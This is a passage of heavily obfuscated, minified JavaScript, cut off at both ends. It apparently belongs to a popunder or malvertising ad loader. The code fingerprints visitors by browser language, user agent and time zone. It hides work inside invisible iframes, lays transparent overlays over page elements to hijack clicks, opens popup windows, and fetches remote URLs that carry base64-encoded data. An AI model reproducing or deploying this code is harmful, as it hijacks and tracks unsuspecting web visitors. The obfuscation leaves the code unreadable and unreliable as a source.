e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jn]($.BC);},t.tn=function(n,u){return n[$.JB]($.BC)[$.Jg](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gf]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jn]($.BC);},t.C=function(n,c){return n[$.JB]($.BC)[$.Jg](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gf]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jn]($.BC);};break;case $.By:function s(n){return n<=$.Fb?String[$.Dl](n+r):n<=$.GA?String[$.Dl](n+i-o):String[$.Dl](r);}break;case $.Bc:var r=$.Bz,u=$.CA,o=u-r+$.BJ,i=$.CB,c=$.CC,a=c-i+$.BJ+o;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FH;$._DA+=$.BJ){switch($._DA){case $.Bn:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.en=t.rn=void $.z;break;case $.By:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cn]),($.z,r.in)(window[$.ao][$.r]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bv][$.cI]),($.z,r.fn)(navigator[$.cp]||navigator[$.dp])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.aj],n[$.IA]=t,window[$.Il](n,$.Ji),($.z,u[$.Di])($.ey+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Fv*Math[$.BA](),$.Fv);break;}}});});break;case $.Bc:var r=e($.FJ),u=e($.Bc),o=$.Bx!=typeof document?document[$.a]:null,i=t.rn=$.Iq;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bn;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.Fa),u=e($.Fb),o=e($.Bn),i=e($.z),c=e($.Bc),a=e($.By);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Dm]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jo]=f,d[$.aF]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.ax]||e[$.bd]||r[$.bd],o=window[$.ay]||e[$.be]||r[$.be],i=e[$.az]||r[$.az]||$.z,c=e[$.bA]||r[$.bA]||$.z,a=n[$.an](),f=a[$.Jo]+(u-i),s=a[$.aF]+(o-c),d=$.$();break;}}},t[$.Dn]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Do]=function n(t,e){for($._i=$.z;$._i<$.Bn;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Jx],e);break;case $.BJ:if(t[$.aa]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dp]=function(n){for($._DH=$.z;$._DH<$.By;$._DH+=$.BJ){switch($._DH){case $.Bn:return!$.BJ;break;case $.BJ:for(;n[$.Jx];)e[$.aE](n[$.Jx]),n=n[$.Jx];break;case $.Bc:for(var r=$.z;r<t[$.Gf];r++)for(var u=$.z;u<e[$.Gf];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cD]||$.BC)[$.JB]($.Hd)[$.Jk](function(n){return n;})[$.Jg](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.da](function(n,t){return n[$.br](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.$,t[$.aG]=c[$.Dh],t[$.aH]=i.I,t[$.aI]=i.S,t[$.Dv]=i.A,($.z,r.ln)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aJ+($.BJ===i.O?$.by:$.cA)+$.ci+u.dn[i.g],t=$.$();break;}}},t.vn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dr])(n,i.a)||($.z,r[$.Dr])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cm=$.z;$._Cm<$.Bn;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.bC](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fk;$._De+=$.BJ){switch($._De){case $.FH:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jy]=n[$.Jy][$.Jk](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.as]!==r[$.as],e=n[$.at]!==r[$.at];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bn:f&&f[$.Gc]&&(u=f[$.Gc]);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.ln=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bn;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.as]=n,a[$.El]=t,a[$.at]=e,a[$.au]=c?c[$.au]:u,a[$.av]=i,a[$.aw]=r,(a[$.bD]=o)&&o[$.ca]&&(a[$.ca]=o[$.ca]),d[$.aE](a),s[$.k](function(n){return n[$.Jy][$.aE](a);});break;case $.z:var c=window[$.Jy][$.Jk](function(n){return n[$.at]===e&&n[$.au];})[$.cb](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.JB]($.In)[$.Bc];}catch(n){}break;case $.z:var r=$.Bn<arguments[$.Gf]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:$.z,u=$.By<arguments[$.Gf]&&void $.z!==arguments[$.By]?arguments[$.By]:$.z,o=arguments[$.FH],i=void $.z;break;}}},t.pn=function(n){r[$.aE](n),window[n]=!$.z;},t[$.Dq]=i,t[$.Dr]=function(r,u){return $.z<window[$.Jy][$.Jk](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.at]===u,e=n[$.as]===r;break;}}})[$.Gf];},t[$.Ds]=function(){try{i(),u(),u=function(){};}catch(n){}},t.yn=function(e,t){s[$.Jg](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jk](function(n){return-$.BJ<e[$.Jf](n[$.at]);});break;case $.z:var t=n[$.Jy]||[];break;}}})[$.da](function(n,t){return n[$.br](t);},[])[$.k](function(n){try{n[$.bD].sd(t);}catch(n){}});};break;case $.Fi:s[$.k](function(n){n[$.Jy]||(n[$.Jy]=[]);});break;case $.By:try{for(var o=s[$.Ba](-$.BJ)[$.ab]();o&&o!==o[$.Jo]&&o[$.Jo][$.ao][$.r];)s[$.aE](o[$.Jo]),o=o[$.Jo];}catch(n){}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fk;$._I+=$.BJ){switch($._I){case $.FH:var d=t.wn=$.$();break;case $.Bc:t._n=$.Gh;break;case $.Bn:var r=t.bn=$.Ir,u=t.gn=$.Gh,o=(t.Mn=$.It,t.jn=$.Jd),i=t.On=$.Is,c=t.Tn=$.It,a=t.Sn=$.Iu,f=t.An=$.Iv,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.Fi:d[u]=$.GI,d[f]=$.GJ,d[c]=$.Ga,d[r]=$.GH;break;case $.By:s[u]=$.GB,s[o]=$.GC,s[i]=$.GD,s[c]=$.GE,s[a]=$.GF,s[f]=$.GG,s[r]=$.GH;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(n){try{return n[$.JB]($.In)[$.Bc][$.JB]($.cm)[$.Ba](-$.Bc)[$.Jn]($.cm)[$.eD]();}catch(n){return $.BC;}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fm;$._Ec+=$.BJ){switch($._Ec){case $.Fb:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bn;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bI](function(n){return($.z,d.qn)(s.e,u),n;})[$.eb](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.ID,o=b(m),i=$.Gg+($.z,a.N)()+$.In+o+$.co;break;case $.z:($.z,l[$.Di])($.Jw);break;}}}break;case $.By:var _=[y.x=O,y.f=T];break;case $.Fk:function M(n,t){for($._Ct=$.z;$._Ct<$.Bn;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bI](function(n){return($.z,d.qn)(s.e,e),n;})[$.eb](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IB,r=b(w),u=$.Gg+($.z,a.N)()+$.In+r+$.cq+btoa(n);break;case $.z:($.z,l[$.Di])($.Ju);break;}}}break;case $.Bn:y.c=M,y.p=j;break;case $.Fa:function j(n,t){for($._Cu=$.z;$._Cu<$.Bn;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bI](function(n){return($.z,d.qn)(s.e,e),n;})[$.eb](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IC,r=b(h),u=$.Gg+($.z,a.N)()+$.In+r+$.cr+btoa(n);break;case $.z:($.z,l[$.Di])($.Jv);break;}}}break;case $.FH:function b(n){return n[Math[$.Ik](Math[$.BA]()*n[$.Gf])];}break;case $.Bc:var c=e($.Fc),i=e($.By),a=e($.BJ),f=e($.Fd),s=e($.z),d=e($.Fe),l=e($.Bc),r=new S($.Ff,$.Bd),u=new S($.Fg),o=new S($.Fh),v=[$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs,$.Ct],w=[$.l,$.Cu,$.Co,$.Cv,$.Cw,$.Cx,$.Cy],h=[$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG,$.DH],m=[$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df],p=[$.FA,s.e[$.BD]($.BH)][$.Jn]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gg+($.z,a.N)()+$.In+t+$.de+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.In=M,t.kn=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.By;$._EI+=$.BJ){switch($._EI){case $.Bn:return($.z,l[$.Di])(e+$.bu+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bI](function(n){return n;})[$.eb](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fe)[$.bI](function(n){return x[p]=i,n;})[$.eb](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cb]();break;}}}(u,n,t,e,r)[$.bI](function(n){return n&&n[$.Cb]?n:$.$($.di,$.dl,$.Cb,n);});break;case $.BJ:var u=(e=e?e[$.bx]():$.BC)&&e!==f.Nn?[][$.br](_):(o=[x[p]][$.br](Object[$.Jh](y)),o[$.Jk](function(n,t){return n&&o[$.Jf](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Fv:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bn;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bI](function(n){return($.z,d.qn)(s.e,u),n;})[$.eb](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IE,o=($.z,i.J)();break;case $.z:($.z,l[$.Di])($.aC),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fi:function g(n){return r[$.Iw](n)?n:u[$.Iw](n)?$.cd+n:o[$.Iw](n)?$.Gg+window[$.bv][$.eg]+n:window[$.bv][$.cI][$.JB]($.In)[$.Ba]($.z,-$.BJ)[$.br](n)[$.Jn]($.In);}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cc=$.z;$._Cc<$.Bn;$._Cc+=$.BJ){switch($._Cc){case $.Bc:var r=e($.FH),u=e($.Fi),a=t.Un=new S($.Jq,$.BC),o=($.Bx!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.Un=void $.z,t.Ln=function(r,u,o){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:return r[$.ai]=i[c],r[$.Gf]=i[$.Gf],function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gf]?$.z:c,r[$.ai]=i[c];break;case $.z:var t=n&&n[$.DI]&&n[$.DI].id,e=n&&n[$.DI]&&n[$.DI][$.IA];break;}}};break;case $.z:var i=r[$.Dw][$.JB](a)[$.Jk](function(n){return!a[$.Iw](n);}),c=$.z;break;}}},t.Xn=function(n){for($._n=$.z;$._n<$.Bc;$._n+=$.BJ){switch($._n){case $.BJ:t[$.aj]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Bo](null,$.$($.Gf,n))[$.Jg](function(n,t){return($.z,r.nn)(e,t);})[$.Jn]($.em);};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DD=$.z;$._DD<$.FH;$._DD+=$.BJ){switch($._DD){case $.Bn:function u(){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bm=$.z;$._Bm<$.Bc;$._Bm+=$.BJ){switch($._Bm){case $.BJ:r[$.A]=e&&e[$.dh][$.A];break;case $.z:var e=[][$.cs][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Io];break;}}}break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.By:$.Bx!=typeof window&&(r[$.Jr]=window,void $.z!==window[$.ao]&&(r[$.bj]=window[$.ao])),$.Bx!=typeof document&&(r[$.Io]=document),$.Bx!=typeof navigator&&(r[$.Ie]=navigator),u(),r[$.Dt]=function(){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.aD][$.n](t),t[$.Jx]!==n[$.aD]?!$.BJ:(t[$.Jx][$.bC](t),r[$.Jr]=window[$.Jo],r[$.Io]=r[$.Jr][$.o],u(),!$.z);break;case $.z:var n=window[$.Jo][$.o],t=n[$.A]($.Cl);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jo])return null;break;}}},r[$.Du]=function(){try{return r[$.Io][$.a][$.Jx]!==r[$.Io][$.aD]&&(r[$.dj]=r[$.Io][$.a][$.Jx],r[$.dj][$.l][$.p]&&$.HH!==r[$.dj][$.l][$.p]||(r[$.dj][$.l][$.p]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bq]=r;break;case $.Bc:var r=$.$();break;case $.z:$.Bw;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Fi;$._a+=$.BJ){switch($._a){case $.FH:u[$.l][$.Gi]=o,u[$.l][$.Gj]=i;break;case $.Bc:t.Gn=$.Hf,t.Jn=$.Hb,t.Yn=$.Hg,t.Zn=[$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib],t.$n=$.Hh,t.Kn=$.w;break;case $.Bn:var r=t.Qn=$.Ic,u=t.Wn=document[$.A](r),o=t.Vn=$.Ix,i=t.nt=$.Iy;break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.By:t.tt=$.Hi,t.et=[$.Ic,$.Id,$.HG,$.Ie,$.Hz],t.rt=[$.If,$.Ig,$.Ih],t.ut=$.Hj,t.ot=$.Hk,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hl,t.ft=$.Hm,t.st=$.Hn,t.dt=$.Ho;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bn;$._F+=$.BJ){switch($._F){case $.Bc:t.lt=$.Hp,t.vt=$.Cc,t.wt=$.Hq,t.ht=$.Hr,t.mt=$.Hs,t.Nn=$.Ht,t.pt=$.Hu;break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._g=$.z;$._g<$.FH;$._g+=$.BJ){switch($._g){case $.Bn:var i=window[$.Gd]||o[$.Bq];break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.By:t[$.Bq]=i;break;case $.Bc:var r,u=e($.Fj),o=(r=u)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t){for($._Bl=$.z;$._Bl<$.By;$._Bl+=$.BJ){switch($._Bl){case $.Bn:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jj)()||($.z,eval)($.bc);}catch(n){$.dk==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.FH;$._Cx+=$.BJ){switch($._Cx){case $.Bn:function p(n){return($.z,u.vn)()?null:(($.z,s[$.Di])($.cg),($.z,u.mn)(),c.g===w.gn&&($.z,o.yt)()&&($.z,o._t)(($.z,r.B)()),window[i.H]=d.Bn,($.z,v[$.Bq])(c.g,n)[$.bI](function(){($.z,h.yn)([c.e,c.a],($.z,r.N)()),c.g===w.gn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fk),o=e($.Fl),i=e($.Bn),c=e($.z),a=m(e($.Ii)),f=e($.Fi),s=e($.Bc),d=e($.Fm),l=e($.Fn),v=m(e($.Ij)),w=e($.Fb),h=e($.Fa);break;case $.By:($.z,u.sn)(),window[c.k]=p,window[c.P]=p,setTimeout(p,i.z),($.z,l.Xn)(f.en),($.z,a[$.Bq])();break;case $.Bc:function m(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._m=$.z;$._m<$.Fi;$._m+=$.BJ){switch($._m){case $.FH:a[$.Dw]=($.z,o.Fn)(i.I,s),f[$.Dw]=i.A,window[$.B]($.Gb,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gb,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fi),u=e($.Bn),o=e($.Fn),i=e($.z),c=t.D=$.$(),a=t[$.Ge]=$.$(),f=t[$.Dv]=$.$();break;case $.Bn:c[$.Dw]=i.S,window[$.B]($.Gb,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Dv]=t[$.Ge]=t.D=void $.z;break;case $.By:var s=c[$.Gf]*u.G;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.By;$._Db+=$.BJ){switch($._Db){case $.Bn:function s(n,t){try{for($._Bc=$.z;$._Bc<$.Bc;$._Bc+=$.BJ){switch($._Bc){case $.BJ:return n[$.Jf](e)+i;break;case $.z:var e=n[$.Jk](function(n){return-$.BJ<n[$.Jf](t);})[$.cb]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.un=function(n){for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:return $.BJ;break;case $.z:{for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:if(o[$.Iw](n))return $.Bc;break;case $.z:if(u[$.Iw](n))return $.Bn;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bE]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.JB]($.In)[$.Ba]($.BJ)[$.Jk](function(n){return n;})[$.cb]()[$.JB]($.cm)[$.Ba](-$.Bc)[$.Jn]($.cm)[$.eD]()[$.JB]($.BC)[$.da](function(n,t){return n+($.z,r[$.Dk])(t);},$.z)%$.Fi+$.BJ;};break;case $.Bc:var r=e($.FH),u=new S($.Fo,$.Bd),o=new S($.Fp,$.Bd),i=$.Bc,c=[[$.Dx],[$.Dy,$.Dz,$.EA],[$.EB,$.EC],[$.ED,$.EE,$.EF],[$.EG,$.EH]],a=[[$.EI],[-$.FC],[-$.FD],[-$.FE,-$.FF],[$.EJ,$.EA,-$.EI,-$.FG]],f=[[$.Ea],[$.Eb],[$.Ec],[$.Ed],[$.Ee]];break;case $.z:$.Bw;break;}}},function(n,t,e){for($._BE=$.z;$._BE<$.Bn;$._BE+=$.BJ){switch($._BE){case $.Bc:var r,u=e($.Fq),o=(r=u)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(n,t,e){for($._x=$.z;$._x<$.By;$._x+=$.BJ){switch($._x){case $.Bn:return o[$.Bq][$.Io][$.c][$.bC](r),u;break;case $.BJ:r[$.l][$.q]=$.x,r[$.l][$.r]=$.x,r[$.l][$.t]=$.z,r[$.h]=$.m,o[$.Bq][$.Io][$.c][$.n](r);break;case $.Bc:var u=r[$.v][$.ap][$.BI](o[$.Bq][$.Jr],n,t,e);break;case $.z:var r=o[$.Bq][$.Io][$.A]($.BB);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fv;$._DF+=$.BJ){switch($._DF){case $.Fb:function M(n){for($._o=$.z;$._o<$.Bn;$._o+=$.BJ){switch($._o){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,l.Q)(n);break;case $.z:($.z,o.yn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.By:function p(){for($._Cq=$.z;$._Cq<$.Bn;$._Cq+=$.BJ){switch($._Cq){case $.Bc:v=n[$.Jg](function(n){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return i[$.p]=f.Kn,i[$.Jo]=e+$.cE,i[$.aF]=r+$.cE,i[$.q]=u+$.cE,i[$.r]=o+$.cE,_(i);break;case $.z:var t=($.z,a[$.Dm])(n),e=t[$.Jo],r=t[$.aF],u=t[$.bf],o=t[$.bg],i=$.$();break;}}}),m=setTimeout(p,f.Gn);break;case $.BJ:var n=($.z,a[$.Dn])(f.Yn)[$.Jk](function(n){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!f.Zn[$.dv](function(n){return[t,e][$.Jn](f.$n)===n;});break;case $.z:var t=n[$.bf],e=n[$.bg];break;}}});break;case $.z:y();break;}}}break;case $.Fk:function b(n,t){for($._l=$.z;$._l<$.Bc;$._l+=$.BJ){switch($._l){case $.BJ:return Math[$.Ik](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bn:var v=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fa:function g(n){return n[b($.z,n[$.Gf])];}break;case $.FH:function y(){v=v[$.Jk](function(n){return n[$.Jx]&&n[$.Jx][$.bC](n),!$.BJ;}),m&&clearTimeout(m);}break;case $.Bc:var r,u=e($.Fr),c=(r=u)&&r[$.Bm]?r:$.$($.Bq,r),a=e($.Fk),f=e($.Fs),s=e($.Ft),d=e($.z),o=e($.Fa),i=e($.BJ),l=e($.By);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.gt=p,t.Mt=y,t.jt=_,t.Ot=M,t._t=function(o){for($._DC=$.z;$._DC<$.By;$._DC+=$.BJ){switch($._DC){case $.Bn:M(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eB]&&($.z,a[$.Dp])(n[$.eB])||(n[$.cj](),n[$.ck](),y(),document[$.c]&&document[$.c][$.n](i[$.bt])));},window[$.B](f.ut,h,f.it),i[$.Hl][$.B](f.ot,function(n){for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:($.z,s.St)(),n[$.cj](),n[$.ck](),n[$.cl](),w&&w()?M(o):($.z,c[$.Bq])(t,e,r,u,!$.z),i[$.bt][$.dF]();break;case $.z:var t=$.BC+i[$.Hl][$.cI],e=d._&&d._[$.ea]&&d._[$.ea][$.eo],r=d._&&d._[$.ea]&&d._[$.ea][$.ep],u=d._&&d._[$.ea]&&d._[$.ea][$.eq];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&p();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fi;$._BA+=$.BJ){switch($._BA){case $.FH:return i[$.bt]=r,i[$.Hl]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bn:o[$.bs]=f.tt,o[$.l][$.p]=$.ce,o[$.l][$.Gi]=b($.cv,$.cw),o[$.l][$.q]=b($.dH,$.dI)+$.cu,o[$.l][$.r]=b($.dH,$.dI)+$.cu,o[$.l][$.Jo]=b($.z,$.By)+$.cE,o[$.l][$.cG]=b($.z,$.By)+$.cE,o[$.l][$.aF]=b($.z,$.By)+$.cE,o[$.l][$.cH]=b($.z,$.By)+$.cE;break;case $.BJ:r[$.bh]=u;break;case $.By:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.cc,n);break;}}}(o);break;case $.z:var n=new Date()[$.bB]();break;}}},t.bt=function(){h&&window[$.C](f.ut,h,f.it);},t.yt=function(){return void $.z===h;};break;case $.Fi:function _(t){for($._BJ=$.z;$._BJ<$.Bc;$._BJ+=$.BJ){switch($._BJ){case $.BJ:return Object[$.Jh](t)[$.k](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.Wn[$.ac](f.ct);break;}}}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._CH=$.z;$._CH<$.Bn;$._CH+=$.BJ){switch($._CH){case $.Bc:var r,u=e($.Fu),a=(r=u)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(t,n,e,r,u){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return setTimeout(function(){for($._Bj=$.z;$._Bj<$.Bn;$._Bj+=$.BJ){switch($._Bj){case $.Bc:if(u)try{c[$.bw]=null;}catch(n){}break;case $.BJ:try{c[$.o][$.bv]=t;}catch(n){window[$.ap](t,i);}break;case $.z:try{if(c[$.bG])throw new Error();}catch(n){return;}break;}}},n||$.aq),c;break;case $.z:var o=e||($.z,a[$.Bq])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.ap](o,i);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.By;$._Cd+=$.BJ){switch($._Cd){case $.Bn:var o=$.CD,f=new S($.Fw,$.Bd),s=new S($.Fx,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(i){for($._CF=$.z;$._CF<$.By;$._CF+=$.BJ){switch($._CF){case $.Bn:return r||u||o;break;case $.BJ:t[$.Jz](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.an](),r=t[$.an](),u=e[$.q]*e[$.r],o=r[$.q]*r[$.r];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jk](function(n){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dx])[$.Jn]($.ci),e=f[$.Iw](n.id),r=f[$.Iw](n[$.h]),u=f[$.Iw](t);break;}}}),r=$.z<e[$.Gf]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gf]?t[$.z][$.h]:$.BC;break;case $.z:var 